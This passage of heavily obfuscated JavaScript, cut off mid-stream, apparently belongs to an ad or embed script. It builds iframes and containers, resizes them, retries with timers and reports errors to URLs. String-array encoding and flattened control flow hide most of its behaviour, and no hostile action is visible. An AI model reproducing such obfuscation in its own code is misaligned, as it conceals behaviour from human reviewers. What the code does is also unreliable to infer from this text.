"QG)w")](L,b)&&pa==fa?V=1:h[e(5451,"#HI%")](Ba,sa)&&U<=Ca&&(Da=2);Ub=ya?f:Za}}function la(b,c,f){var g=a,e={YJrZr:function(l,p){return d[a0J(6408,"w0$P")](l,p)},sqUsY:function(l){return d[a0J(5714,"Ecem")](l)},RYYkb:g(5145,"0%O$")+g(3563,"8j2G")+g(5316,"p)VX")+g(5174,"akS*")+g(3596,"qdnW")+g(3965,"Ecem")+g(1834,"QG)w")+g(4080,"RRD@")+g(748,"YC@y")+";",wfhLw:function(l,p){return l===p},tzbKw:d[g(5318,"QG)w")],RJWaM:d[g(2592,")k5^")],qdoDw:function(l,p,m,n){return l(p,m,n)},ZttEJ:function(l,p){return l+
p}};if(d[g(1858,"aPJj")](d[g(1906,"m2pg")],g(1607,"zCLd")))e[g(3429,"jwGt")](R++,10)&&(G=1,e[g(4015,"m2pg")](E));else{var h=V(b),k=h?h[g(5556,"yc6J")+g(3315,"p)VX")+g(579,"OGTc")]||h[g(1948,"YC@y")+g(5694,"#HI%")+g(2159,"akS*")]:0;return(k=k&&k[g(6160,"cCiv")+g(1123,"w0$P")]?k[g(3585,"RfP)")+g(5371,"QG)w")]:k)?c(k,h):d[g(1465,"0%O$")](f,100)&&d[g(2725,"RfP)")](setTimeout,function(){var l={rYLBc:e[g(4154,"$]3b")]};e[g(3872,"W(6j")](e[g(1181,"FZ2Q")],e[g(4726,"RRD@")])?ha[g(3116,"YC@y")]=l[g(2801,"pDwU")]:
e[g(2968,"zCLd")](la,b,c,e[g(4387,"zCLd")](f,1))},200),k}}function S(b,c){var f=a;b[f(4357,"YC@y")][f(3392,"fQ4q")+"xt"]=d[f(5328,"NCw*")](b[f(5525,"fLvd")][f(5487,"8j2G")+"xt"]||"",c?c+";":"")}function E(b,c){var f=a,g={uKjNw:function(e,h){return d[a0J(4578,"8j2G")](e,h)},GujEo:function(e,h){return d[a0J(5732,"#HI%")](e,h)},vYPpQ:function(e,h,k,l,p,m,n){return d[a0J(1038,"qdnW")](e,h,k,l,p,m,n)}};if(d[f(3066,"p)VX")](d[f(1287,"8j2G")],d[f(3351,"ohuD")]))if(b[f(3441,"zCLd")+f(1378,"ohuD")])b[f(1551,
"NCw*")+f(2529,"Ecem")][f(1271,"akS*")](c);else d[f(5656,"z!oa")](d[f(2577,"z!oa")],d[f(4437,"Ry6u")])?(J.j[f(4369,"pDwU")+"e"]=g[f(3385,"X(c#")](Q[f(1688,"aPJj")+"s"],200)?0:P[f(5443,"QG)w")+f(606,"Ecem")][f(2221,"0%O$")+f(405,"NCw*")](0,1)=="{"?ca[f(4220,"5Xjo")](O[f(3814,"m2pg")+f(6051,"OGTc")])[f(4604,"yJNR")+"e"]:M[f(6414,"cb9)")+f(4353,"akS*")],X.j[f(4342,"p)VX")+f(647,"0%O$")+f(998,"sGQU")]=0):(g=(b[f(5414,"OGTc")+f(2100,"^Shi")]||"")[f(4473,"YkDb")](" "),d[f(4965,"Ud#I")](g[f(4175,"yJNR")+
"Of"](c),0)&&(g[f(3581,"qdnW")](c),b[f(3961,"RRD@")+f(1855,"yJNR")]=g[f(5068,"fQ4q")](" ")));else b=g[f(228,"QG)w")](O,M[f(5044,"^Shi")+f(3207,"fQ4q")][f(3284,"vmLQ")+f(4721,"8j2G")+"te"](f(829,"(^rQ")+f(5718,"8j2G")+f(730,"(^rQ")+f(673,"g9Bv")+"e")),X&&(c=H[f(254,"0%O$")+f(1928,"yJNR")][0],W.i=F,E(c)&&g[f(6113,"sGQU")](aa,b,Z,N[f(6180,"B9oy")],c?c[f(3843,"NCw*")]:0,5,0))}function O(b,c){var f=a;if(b[f(3493,"FZ2Q")+f(4164,"RR5E")])b[f(4557,"X(c#")+f(3326,"p)VX")][f(6072,"Ud#I")+"e"](c);else if(d[f(3884,
"fQ4q")](f(6371,"(sfS"),d[f(853,"fQ4q")]))d[f(4304,"RR5E")][f(4783,"cCiv")][f(3670,"Ry6u")+f(5900,"YkDb")]=R;else{var g=(b[f(5766,"fLvd")+f(3124,"qdnW")]||"")[f(1482,"Ecem")](" ");g[f(3233,"OGTc")+"Of"](c)>=0&&(g[f(5111,"W(6j")+"e"](c),b[f(388,"p)VX")+f(4584,"EvE*")]=g[f(6068,"B9oy")](" "))}}function da(b,c){var f=a;if(d[f(3766,"z!oa")]===d[f(5582,"g9Bv")]){var g=b.m,e=d[f(2178,"NCw*")](d[f(488,")k5^")],d[f(5243,"w0$P")](U)),h=d[f(6373,"B9oy")](c,6);c=d[f(2819,"zCLd")](f(2940,"QG)w")+f(1943,"cCiv")+
"x-",c-2);var k=d[f(4589,"QG)w")](c,f(2059,"(sfS")+f(359,"$]3b")+"dy"),l=d[f(553,"Cebj")](c,f(6167,"Ecem")+"ed"),p=d[f(4016,"vmLQ")](c,d[f(4653,"Ecem")]),m,n=d[f(3745,"X(c#")](g,h?24:0);b.Sa=c;var r=F[f(6277,"yJNR")+f(307,"(sfS")+f(1225,"B9oy")](f(1073,"akS*"));F[f(5577,"m2pg")][f(5880,"rUT)")+f(643,"QG)w")+"d"](r);r.id=e;r[f(6172,"(sfS")+f(1846,"yJNR")+"te"](d[f(4625,"z!oa")],1);b.la=r;r[f(5007,"0%O$")+f(2054,"dZaG")]=d[f(4641,"$]3b")](d[f(4319,")k5^")](c+" ",c),T?d[f(2654,"cCiv")]:d[f(3807,"fLvd")]);
r[f(2932,"$]3b")]=b;r[f(3697,"RRD@")+f(267,"FZ2Q")+"te"](d[f(5139,"cCiv")],b.A);S(r,d[f(769,"(^rQ")]);if(h){var q=F[f(5744,"fLvd")][f(1052,"yc6J")][f(4866,"EshG")+f(2358,"sGQU")];F[f(3613,"0%O$")][f(2687,"^Shi")][f(5146,"NCw*")+f(5957,"$]3b")]=n+"px";d[f(3394,"YkDb")](S,r,d[f(2008,"$]3b")](d[f(648,"(^rQ")]+n,"px"));b.gb=function(){F[f(4741,"QG)w")][f(3892,"$]3b")][f(3670,"Ry6u")+f(533,"akS*")]=q}}r[f(458,"rUT)")+f(1571,"5Xjo")]=d[f(4062,"EvE*")](d[f(2887,"RRD@")](d[f(3377,"B9oy")](d[f(4414,"w0$P")](d[f(2110,
"YC@y")](d[f(1184,"aPJj")](d[f(5977,"ohuD")](d[f(4923,"p)VX")](f(1260,")k5^")+f(5946,"g9Bv")+"\x3d'",e),d[f(5158,"RRD@")]),c),d[f(452,"(sfS")]),e),d[f(4043,"Ud#I")]),c),d[f(4159,"jwGt")]);c=V(e+d[f(3566,"cCiv")]);b.u==5&&(c[f(5233,"sGQU")][f(1803,"5Xjo")+"t"]=g+"px");if(m=V(d[f(4297,"sGQU")](e,d[f(3975,"w0$P")])))m[f(632,"RRD@")+"ck"]=function(){h?d[f(1631,"8j2G")](F[f(1872,"FZ2Q")][f(4775,"6$go")+f(1239,"#HI%")][f(4812,"yc6J")+"Of"](k),0)?(r[f(1907,"yJNR")][f(5458,"vmLQ")]=-g+"px",E(F[f(2929,"(sfS")],
k),E(m,p),d[f(2014,"5Xjo")](E,r[f(3844,"vmLQ")+f(3835,"cb9)")],l),b.ma=1):(r[f(3481,"pDwU")][f(2628,"w0$P")]="0",d[f(2027,"zCLd")](O,F[f(5541,"qdnW")],k),d[f(2975,"z!oa")](O,r,l),d[f(1461,"YC@y")](O,m,p),b.ma=0):(r[f(1477,"yJNR")+f(4303,"yc6J")][f(4754,"sGQU")+f(4673,"OGTc")+"d"](r),b.ma=1)};b.O=d[f(5987,"pDwU")](d[f(2773,"FZ2Q")]("#",e),f(760,"#HI%"));b.B=c;b.Wa=1;b.o=1}else return d[f(5379,"sGQU")+f(3418,"RR5E")+f(4636,"yJNR")](R)}function ia(b,c){var f=a;b.Na=1;G[f(3401,"$]3b")+f(1144,"0%O$")+
f(722,"YkDb")+"r"](d[f(6217,"w0$P")],function(){var g=G[f(2144,"B9oy")+f(1352,"jwGt")+"t"]||1;b.Na&&g>0&&(da(b,c),b.Na=0,d[f(5186,"5Xjo")](ma,b,0,1))})}function na(b){var c=a,f,g,e,h=N[c(1061,"fLvd")+c(312,"vmLQ")+c(943,"w0$P")+c(1247,"RfP)")+c(2663,"akS*")+c(4379,"EshG")+c(1827,"X(c#")];if(!b.xa)for(b.xa=1,f=0;f<b[c(5978,"jwGt")+"h"];f++){var k=b[f];try{for(var l=d[c(1813,"cb9)")][c(4566,"EshG")]("|"),p=0;;){switch(l[p++]){case "0":var m=(g=h?d[c(1620,"0%O$")](h,k.g):0)?g[c(6071,"sGQU")+"id"]:0;
continue;case "1":e>0&&(k.fa||d[c(4883,"YC@y")](k.u,6)||k.Ca&&d[c(3832,"#HI%")](e,.005)||k.Ga)?d[c(5164,"yJNR")](Ba,k,e,g,m,k.$a):d[c(5895,"qdnW")](k.u,6)?k.Z?d[c(1013,"z!oa")](va,k):d[c(2285,"QG)w")](ja,k,3,1):ea[c(3861,"RR5E")](k);continue;case "2":k.Ra=g?g[c(378,"B9oy")]||0:0;continue;case "3":k.eb=e=d[c(1459,"W(6j")](parseFloat,k.Ra);continue;case "4":k.$a=g[c(4554,"RRD@")+c(619,"6$go")];continue}break}}catch(q){if(d[c(2751,"aPJj")](d[c(2675,"Ry6u")],c(3995,"jwGt")))for(k=(c(1911,"QG)w")+c(485,
"X(c#")+c(2799,"EvE*")+c(1738,"w0$P")+c(5827,"w0$P")+c(2201,"rUT)")+c(2105,"w0$P")+"13")[c(3458,"EvE*")]("|"),p=0;;){switch(k[p++]){case "0":ra=d[c(4090,"z!oa")](d[c(1083,"EvE*")](d[c(775,"Cebj")],r),xa.ua?d[c(4614,"fLvd")]:c(2487,"(sfS")+"d");continue;case "1":ub.Xa&&vb(n,d[c(4793,"aPJj")]);continue;case "2":if(U.i)var n=Ca.i;else n=Da[c(1192,"Ecem")+c(243,"m2pg")+c(4644,"ohuD")](d[c(5170,"jwGt")]),d[c(366,")k5^")](m.ca,4)?ya[c(4305,"yJNR")+c(5235,"5Xjo")+c(6411,"yJNR")+c(3802,"X(c#")+"t"](c(2068,
"QG)w")+c(2147,"ohuD"),n):d[c(2244,"w0$P")](n.ca,1)?Za[c(1625,"akS*")+c(4280,"w0$P")+c(2411,"FZ2Q")+c(1309,"RR5E")+"t"](d[c(954,"(^rQ")],n):d[c(2721,"RRD@")](ja.ca,3)?Ea[c(5357,"qdnW")+c(3808,"fQ4q")+c(5226,"fLvd")+c(1161,"W(6j")+"t"](c(2878,"EshG")+c(5127,"jwGt")+"n",n):d[c(1085,"p)VX")]($a.ca,2)&&B[c(3521,"sGQU")+c(4242,"fLvd")+c(6396,"5Xjo")+c(5448,"EvE*")+"t"](d[c(3162,"W(6j")],n),qa.i=n;continue;case "3":n[c(6157,"6$go")+c(3074,"dZaG")+"te"](d[c(6346,"EshG")],1);continue;case "4":n[c(4243,"pDwU")+
c(1865,"OGTc")+"te"](d[c(1070,"FZ2Q")],ja.P);continue;case "5":d[c(4543,"NCw*")](M,n,d[c(5738,"OGTc")](c(5866,"ohuD")+c(2009,"z!oa")+"x-",oa.v));continue;case "6":n[c(583,"z!oa")+c(5683,"z!oa")+"te"](d[c(5202,"QG)w")],d[c(5887,"cCiv")](d[c(5592,"Cebj")](Na.l,"x"),Oa.m));continue;case "7":ta(n,U.ya);continue;case "8":n[c(2011,"8j2G")+c(3074,"dZaG")+"te"](d[c(6420,"yc6J")],K.bb);continue;case "9":n[c(908,"EshG")+c(2790,"EshG")+"te"](d[c(652,"ohuD")],Wa.A);continue;case "10":Fa.Z&&Pa(n,c(1584,"YC@y")+
c(3099,"6$go")+c(6049,"^Shi")+c(2379,"^Shi")+c(5090,"z!oa"));continue;case "11":d[c(1475,"ohuD")](Ga,n,za);continue;case "12":d[c(6235,"fLvd")](Ha,n,d[c(4821,"dZaG")](Qa+r,Aa?d[c(5377,"YC@y")]:d[c(5178,"X(c#")]));continue;case "13":Ra.G?wb.G.id=ra.g:(n[c(6088,"g9Bv")+c(1780,"rUT)")]=d[c(4843,"Cebj")](d[c(3759,"cb9)")](d[c(4075,"YC@y")],Sa.g),d[c(909,"(sfS")]),xb.G=yb(zb.g));continue;case "14":d[c(4263,"Ud#I")](wa,n,d[c(5466,"jwGt")](c(3518,"RfP)")+c(2664,"YC@y")+c(3091,"fQ4q"),r));continue;case "15":var r=
ua.$?d[c(5689,"W(6j")]:"";continue}break}else d[c(4210,"RR5E")](B,k,d[c(4073,"Ecem")],q)}}L()}function L(){var b=a;N[b(4065,"X(c#")][b(1012,"^Shi")](function(){Ta=0})}function va(b){var c=a,f={MGxhF:function(g,e,h,k,l,p,m,n){return g(e,h,k,l,p,m,n)},hLebk:function(g,e){return g+e}};b.Aa=d[c(5806,"zCLd")](d[c(2953,"EshG")](b.Aa,2500),2);setTimeout(function(){if(d[c(1320,"qdnW")](c(3516,"sGQU"),c(3491,"(sfS"))){var g=T,e=f[c(5950,"p)VX")](S,ea[H],W,F,E,O,aa,Z),h=f[c(4165,"cb9)")](N,K[f[c(5944,"$]3b")](da,
1)],ia,na,L,b,pa,fa);g[c(2871,"dZaG")+c(382,"(^rQ")+"te"](e,h)}else Nb++,b.o=5,Ra(b),d[c(4020,"aPJj")](ma,b,0,1)},b.Aa)}function Ba(b,c,f,g,e){var h=a,k={TAgYe:function(u,x){return u==x},IEWjd:function(u,x,w,y){return d[a0J(4549,"z!oa")](u,x,w,y)},MdQgq:d[h(5116,"5Xjo")],nPzrd:function(u,x){return d[h(1805,"EshG")](u,x)},yZKFb:function(u,x,w){return d[h(2261,"fQ4q")](u,x,w)},GisjV:function(u,x){return d[h(2296,"yc6J")](u,x)},HsxCp:function(u,x){return d[h(2332,")k5^")](u,x)},ZMHki:h(5383,"EvE*")+
h(3904,"#HI%")+h(3374,"QG)w")+h(6194,"RR5E"),omtNr:h(1980,"RRD@"),pfxqY:function(u,x,w,y,I){return d[h(587,"(^rQ")](u,x,w,y,I)},XXgJA:function(u,x){return u+x},aMRga:function(u,x){return d[h(2163,"6$go")](u,x)},iXXwp:d[h(4516,"#HI%")],nCZRH:h(1917,"(sfS"),WRrAf:function(u,x){return d[h(389,"fQ4q")](u,x)},zbRtV:function(u,x){return d[h(2107,"Ry6u")](u,x)},ZGMic:function(u,x){return u+x},tLbQI:d[h(4053,"Ud#I")],GNGjp:d[h(5286,"QG)w")]};if(d[h(886,"sGQU")](d[h(4942,"FZ2Q")],d[h(2795,"cb9)")])){var l=
Ba.B;if(!(sa.G&&U.i||A.o==5&&d[h(4946,"RRD@")](Da.u,2))&&l){A=d[h(6353,"m2pg")][h(3458,"EvE*")]("|");for(var p=0;;){switch(A[p++]){case "0":d[h(3875,"Ud#I")](pa,n,d[h(2570,"X(c#")](d[h(3817,"Ud#I")],Ab.v));continue;case "1":n[h(4727,"rUT)")+h(1953,"RR5E")+"te"](d[h(2062,"w0$P")],Tb.A);continue;case "2":Vb.G?Wb.G.id=ab.g:(n[h(5169,"EvE*")+h(2189,"6$go")]=d[h(4854,")k5^")](d[h(5962,"NCw*")](d[h(736,"FZ2Q")],Bb.g),h(5260,"#HI%")+h(5524,"fQ4q")),Ia.G=d[h(3359,"m2pg")](bb,J.g));continue;case "3":d[h(4329,
"#HI%")](Xb,n,nc.ya);continue;case "4":cb.Xa&&d[h(5898,"fQ4q")](Ta,n,d[h(5682,"zCLd")]);continue;case "5":d[h(5055,"Ecem")](oc,n,d[h(3960,"g9Bv")]+m);continue;case "6":n[h(6333,"zCLd")+h(1172,"5Xjo")+"te"](d[h(1784,"RR5E")],1);continue;case "7":n[h(2310,"W(6j")+h(1953,"RR5E")+"te"](d[h(6E3,"g9Bv")],La.bb);continue;case "8":d[h(4161,"#HI%")](Cb,n,l);continue;case "9":n[h(1178,"(^rQ")+h(2713,"sGQU")+"te"](d[h(1745,"YC@y")],d[h(1731,"z!oa")](d[h(4862,"5Xjo")](Xa.l,"x"),aa.m));continue;case "10":var m=
pc.$?d[h(335,"$]3b")]:"";continue;case "11":db.Z&&d[h(2714,"RfP)")](Ia,n,d[h(3555,"yJNR")]);continue;case "12":if(Sa.i)var n=xb.i;else n=yb[h(835,"Ry6u")+h(5879,"6$go")+h(2777,"(sfS")](d[h(4277,"FZ2Q")]),d[h(6044,"fQ4q")](zb.ca,4)?l[h(3523,"z!oa")+h(3757,"YC@y")+h(3638,"vmLQ")+h(3801,"RfP)")+"t"](h(3465,"(sfS")+h(4061,"Ry6u"),n):d[h(1518,"vmLQ")](Db.ca,1)?l[h(6001,"OGTc")+h(462,"Cebj")+h(832,")k5^")+h(6443,"fQ4q")+"t"](d[h(6255,")k5^")],n):eb.ca==3?l[h(1625,"akS*")+h(1367,")k5^")+h(6468,"rUT)")+h(3137,
"YC@y")+"t"](d[h(5747,"sGQU")],n):d[h(3821,"#HI%")](fb.ca,2)&&l[h(671,"EshG")+h(1442,"yJNR")+h(832,")k5^")+h(6249,"FZ2Q")+"t"](d[h(4507,"8j2G")],n),ma.i=n;continue;case "13":F(n,d[h(2005,"pDwU")](d[h(976,"rUT)")](l,m),G?d[h(1683,"EvE*")]:h(1617,"Ud#I")+h(4764,"0%O$")));continue;case "14":n[h(1311,"fQ4q")+h(3032,"pDwU")+"te"](d[h(5567,"8j2G")],N.P);continue;case "15":l=d[h(4687,"Ry6u")](d[h(572,"p)VX")](d[h(3979,"dZaG")],m),gb.ua?d[h(2931,"fQ4q")]:d[h(4416,"$]3b")]);continue}break}}}else{var r;m=b.g;
n=d[h(5730,"zCLd")](m,h(2326,"w0$P"));var q=d[h(6236,"z!oa")](V,m),t=b.G,v,z,D;try{var C=(C=N[h(5961,"W(6j")+h(3476,"Ry6u")+h(3911,"cb9)")+"ds"](m))&&d[h(6174,"w0$P")](C[h(3886,"fQ4q")+"h"],0)?C[0]:C,A=b.l;l=b.m;try{if(d[h(4784,"cb9)")](h(3820,"$]3b"),d[h(5181,"g9Bv")]))d[h(741,"(sfS")](l,R);else p=f[h(5748,"B9oy")+"ze"][h(1075,"6$go")]("x"),A=parseInt(p[0])||b.l,l=parseInt(p[1])||b.m}catch(u){d[h(1777,"$]3b")](B,b,d[h(5477,"0%O$")](h(2459,"z!oa")+h(1347,"EvE*")+"r ",JSON[h(2022,"akS*")+h(6453,"B9oy")](f)))}if(b.Z){t=
d[h(4603,"vmLQ")]($a,q,d[h(1048,"g9Bv")],A,l);try{G[h(2146,"5Xjo")+h(5384,"B9oy")+"ge"][h(1694,"X(c#")+"em"](d[h(1968,"sGQU")](d[h(3428,"(sfS")],b.v),Date[h(3226,"Ecem")]())}catch(u){}}t[h(5667,"w0$P")][h(4882,"fLvd")+"ay"]===h(4002,"(^rQ")&&t[h(6273,"(^rQ")][h(3396,"m2pg")+h(5141,"^Shi")+h(1681,"OGTc")](d[h(3192,"w0$P")]);t[h(776,"w0$P")+h(4569,"RRD@")]=d[h(587,"(^rQ")](ca,n,A,l,"");d[h(1150,"cb9)")](la,n,function(u,x){if(k[h(2424,"cb9)")](f[h(4001,"rUT)")+h(2388,"m2pg")],h(2781,"Ry6u")))for(var w=
(h(2303,"vmLQ")+h(2025,"NCw*")+h(1938,"fQ4q"))[h(1482,"Ecem")]("|"),y=0;;){switch(w[y++]){case "0":try{if(r&&!(r&&r[h(4360,"$]3b")+h(3981,"fLvd")+"r"]&&r[h(2075,"yJNR")]&&r[h(5320,"Ud#I")]?k[h(3600,"Ry6u")](r,b.A,v,c):G[r]?G[r](b.A,v,c):1))return 1}catch(I){k[h(6075,"z!oa")](B,b,k[h(3361,"g9Bv")],I)}continue;case "1":k[h(1118,"jwGt")](v,!z)?(k[h(4552,"rUT)")](B,b,k[h(3612,"yJNR")](k[h(5982,"0%O$")](k[h(962,"B9oy")](k[h(5765,"B9oy")](k[h(1649,"cb9)")],D)+k[h(5190,"m2pg")]+C[h(3601,"qdnW")+"ml"],k[h(2440,
"yc6J")]),C[h(5724,"RfP)")+h(3327,"RRD@")]),"]")),N[h(3404,"Ry6u")+h(1530,"qdnW")](u,g),k[h(1359,"(^rQ")](H,k[h(1160,"Ry6u")](k[h(5037,"W(6j")](k[h(6437,"cb9)")](k[h(3916,"RRD@")],c)+k[h(3780,"Cebj")],k[h(2767,"akS*")](encodeURIComponent,D)),h(5421,"Ud#I")+h(3656,"vmLQ"))+e,0,0,0)):(N[h(2969,"8j2G")+h(1905,"Ecem")](u,g),k[h(6278,"FZ2Q")](H,k[h(3726,"fQ4q")](k[h(3278,"Ecem")](k[h(6416,"yJNR")],c)+k[h(692,"g9Bv")],e),0,0,0));continue;case "2":D=C?C[h(2658,"pDwU")+"rl"]:0;continue;case "3":z=C?C[h(4526,
"fLvd")+"ml"]&&C[h(5842,"zCLd")+h(6012,"Ry6u")]:0;continue;case "4":r=b.j[h(6223,"yc6J")+h(4813,"(sfS")+h(1554,"pDwU")];continue;case "5":v=D||b.fa;continue;case "6":x[h(1211,"RfP)")][h(2235,"YC@y")+"t"]=h(3197,"aPJj");continue}break}else N[h(5858,"rUT)")+h(4773,"^Shi")](u,g),k[h(1081,"aPJj")](ta,b,1)},1)}catch(u){d[h(5716,"YkDb")](h(5118,"yJNR"),h(5579,"(sfS"))?G(E,q,J+1):B(b,h(4071,"YkDb")+h(5739,"g9Bv"),u)}}}function sa(b,c,f){return d[a(6212,"RR5E")](c,b)?b[c]:f}function Ca(b){var c=a,f=d[c(3048,
"dZaG")](V,b.g);b.sa=0;d[c(4510,"sGQU")](O,f,d[c(5375,"cCiv")]);O(f,d[c(3883,"cCiv")](d[c(324,"fLvd")],T?d[c(5372,"ohuD")]:d[c(4376,"jwGt")]))}function Da(b){var c=a,f={sEexz:c(4601,"qdnW")+"id",OYIWP:function(l,p){return d[c(280,"fQ4q")](l,p)},EnomW:function(l,p){return d[c(4022,"6$go")](l,p)},NNJBS:function(l,p){return l+p}},g=b.j,e=V(b.g),h=e&&e[c(4314,"akS*")+c(2132,"(^rQ")+c(3393,"fLvd")]?e[c(2974,"zCLd")+c(5780,"dZaG")+c(2903,"W(6j")][c(4411,"vmLQ")+c(1696,"$]3b")+c(2361,"W(6j")+c(3856,"8j2G")+
"t"]():{},k=d[c(6052,"fQ4q")](sa,g,d[c(1710,"FZ2Q")],1);h=d[c(2065,"m2pg")](h[c(5637,"Ry6u")],0)&&d[c(1371,"rUT)")](h[c(5552,"pDwU")],0)&&d[c(5555,"akS*")](h[c(2628,"w0$P")],fa)&&h[c(2206,")k5^")]<Yb;b.Da?b.Da!==1&&h&&(b.Da=1,d[c(3089,"B9oy")](clearTimeout,b.ra),b.kb()):h?(b.ka[c(5233,"sGQU")][c(1637,"akS*")+"ay"]=d[c(797,"OGTc")],b.Qa?b.sa&&d[c(3153,"w0$P")](Ca,b):(b.Ia=1,b.Qa=1,G[c(2179,"fLvd")+c(3519,"W(6j")+c(3593,"$]3b")+"r"](d[c(6179,"(^rQ")],function(l){l=l[l[c(4573,"YC@y")+"ge"]?d[c(5603,
"rUT)")]:d[c(4780,"RRD@")]];var p=l.n,m=d[c(4089,"0%O$")](p,d[c(2522,"z!oa")]),n=d[c(2566,"FZ2Q")](p,d[c(4979,"z!oa")]),r=d[c(2894,"$]3b")](p,c(1025,"jwGt")+c(3811,"QG)w")+c(960,"aPJj")+c(2669,"zCLd")+c(5752,"0%O$")),q=d[c(1950,"ohuD")](sa,g,c(2109,"EshG")+c(3191,"rUT)")+"d",1),t=sa(g,d[c(6322,"#HI%")],1),v=d[c(5628,"rUT)")](sa,g,d[c(5583,"FZ2Q")],1),z=d[c(2395,"cCiv")](sa,g,d[c(3376,"qdnW")],1);if(d[c(5185,"5Xjo")](l.h,""+b.v)){if(d[c(5777,"RRD@")]!==d[c(1785,"yJNR")]){l=0;m="";n=["",f[c(3845,"cCiv")],
"p",c(4917,"vmLQ"),""];J=Q[c(3990,"pDwU")]("#")[0];r=P[c(4193,"zCLd")+"Of"]("?");if(f[c(5195,"8j2G")](r,0)){t=H[c(3270,"^Shi")]("?")[1][c(1460,"W(6j")]("\x26");for(p=0;p<t[c(2700,"YkDb")+"h"];p++)v=t[p],z=v[c(3511,"0%O$")+"Of"]("\x3d"),z=f[c(4247,"Ry6u")](z,0)?v[c(5430,"rUT)")+c(6027,"Cebj")](0,z):v,n[c(6313,"(sfS")+"Of"](z)>=0&&(m+=f[c(514,"$]3b")](l++?"\x26":"",v));f[c(1209,"aPJj")](q[c(477,"X(c#")+c(1510,"zCLd")](0,r),m[c(5652,"Ecem")+"h"]?f[c(3416,"X(c#")]("?",m):"")}return X}if(d[c(2507,"5Xjo")](p,
d[c(3046,"5Xjo")])||d[c(4191,"6$go")](p,d[c(2494,"vmLQ")]))b.ha=1;(n&&t||d[c(709,"aPJj")](r,q)||d[c(846,"#HI%")](m,v))&&d[c(3112,"#HI%")](Zb,b);n&&(b.ha=0,d[c(445,"cb9)")](Ca,b));d[c(3126,"ohuD")](!z,m)&&d[c(6214,"#HI%")](ja,b,10,0)}},!1),b.na||(d[c(470,"cb9)")](ya,b,d[c(3021,"p)VX")](V,d[c(5889,"OGTc")](b.g,d[c(5492,"cb9)")]))),b.na=1))):b.Ia&&k&&b.ha&&(b.sa=1,d[c(3715,"g9Bv")](E,e,d[c(6336,"#HI%")]),d[c(6423,"$]3b")](E,e,d[c(2037,"Cebj")](d[c(324,"fLvd")],T?d[c(3370,"NCw*")]:d[c(4664,"ohuD")])),
b.ka[c(3843,"NCw*")][c(3030,"zCLd")+"ay"]="",b.na||(d[c(6357,"QG)w")](ya,b,d[c(1176,"$]3b")](V,b.g+d[c(4350,"YC@y")])),b.na=1))}function Ub(b){d[a(5867,"ohuD")](clearTimeout,b.ra);b.ra=setTimeout(function(){Da(b)},50)}function ya(b,c){var f=a,g={RgfoK:function(e,h,k,l){return d[a0J(4483,"dZaG")](e,h,k,l)},iFMWl:d[f(1760,"vmLQ")],kGVnJ:function(e,h){return d[f(529,"qdnW")](e,h)},rEHLm:d[f(6151,"#HI%")],JOGhM:d[f(688,"W(6j")],DMlkt:function(e,h,k){return e(h,k)}};c[f(646,"cb9)")+f(6221,"ohuD")+f(1043,
"fQ4q")]?c[f(615,"$]3b")+f(5205,"#HI%")+f(1743,"RfP)")][f(4328,"EvE*")+f(3538,"8j2G")+"e"](f(5016,"RRD@")+f(732,"jwGt")+f(4611,"yJNR"),"*"):d[f(4386,"pDwU")](setTimeout,function(){g[f(2645,"QG)w")](g[f(4118,"ohuD")],g[f(3161,"YkDb")])?g[f(4170,"OGTc")](ya,b,c):g[f(5848,"aPJj")](d,0,g[f(3225,"g9Bv")],R)},50)}function Zb(b){var c=a;b.i[c(2475,"Ry6u")+c(1571,"5Xjo")]="";b.i[c(6379,"6$go")][c(1971,"p)VX")+"t"]="0";b.Ia=0}function Za(b,c,f){var g,e={K:0,lb:0};if(b)for(g in b)e[g]=b[g],e.K=1;if(c)for(g in c)e[g]=
c[g],e.K=1;if(f)for(g in f)e[g]=f[g],e.K=1;return e}function Ea(b,c,f,g){var e=a,h={opZLv:function(q,t){return d[a0J(3972,"Ry6u")](q,t)}};if(d[e(3344,"w0$P")](e(1040,"OGTc"),e(6168,"fLvd")))ha=0;else if(d[e(6301,"FZ2Q")](P,2)||b.j[e(4160,"YkDb")+e(6317,"YC@y")+e(3992,"ohuD")]&&!b.j[e(3683,"FZ2Q")+"e"])setTimeout(function(){d[e(4284,"zCLd")](Ea,b,c,f,g)},100);else if(d[e(4504,"qdnW")]!==d[e(4455,"B9oy")]){var k=b.j,l=k[e(3725,"Cebj")+"e"]||d[e(721,"$]3b")],p=d[e(2284,"Ud#I")](sa,k,d[e(1543,"YkDb")],
1);E(f,e(5046,"Cebj")+e(1903,"OGTc")+e(1548,"rUT)")+e(3799,"p)VX"));b.G[e(3183,"8j2G")+e(4537,")k5^")][e(4294,"(^rQ")+e(462,"Cebj")+e(1362,"RRD@")+e(1739,"$]3b")](d[e(2050,"zCLd")],d[e(4694,"m2pg")]+b.g+(e(1804,"EshG")+e(5455,"Cebj")+e(5275,"B9oy")+e(4334,"OGTc")+e(5198,"0%O$")+e(4019,"QG)w")+e(1104,"(^rQ")+e(1490,"6$go")+e(539,"EvE*")+e(5823,"pDwU")+e(4786,"0%O$")+e(5872,"fQ4q")+e(4969,"RR5E")+e(3332,"m2pg")+"\x3e"));b.ka=d[e(2220,"#HI%")](V,d[e(4600,"vmLQ")](b.g,d[e(641,"ohuD")]));b.ka[e(5606,"0%O$")+
e(1486,"p)VX")+e(5459,"RR5E")+"r"](d[e(848,"Ry6u")],function(){d[e(2809,"^Shi")](Zb,b)});g=g||k[e(1918,"EvE*")+"rl"];c[e(4195,"RR5E")]();c[e(6021,"8j2G")](d[e(3219,"QG)w")](d[e(2308,"8j2G")](d[e(2094,"EshG")],b.v)+d[e(3062,"#HI%")],d[e(6226,"Ecem")](d[e(743,"EvE*")](l+d[e(450,"rUT)")],g)+d[e(2081,"Cebj")],g)+(e(577,"Cebj")+e(5912,"6$go")+e(4522,"cCiv")+e(2637,"fLvd")+e(1659,"p)VX")+e(232,"cb9)")+e(6312,"w0$P")+e(1414,"Ry6u")+e(3626,"vmLQ")+e(1447,"6$go")+e(6154,"OGTc")+e(3587,"Cebj")+e(1425,"rUT)")+
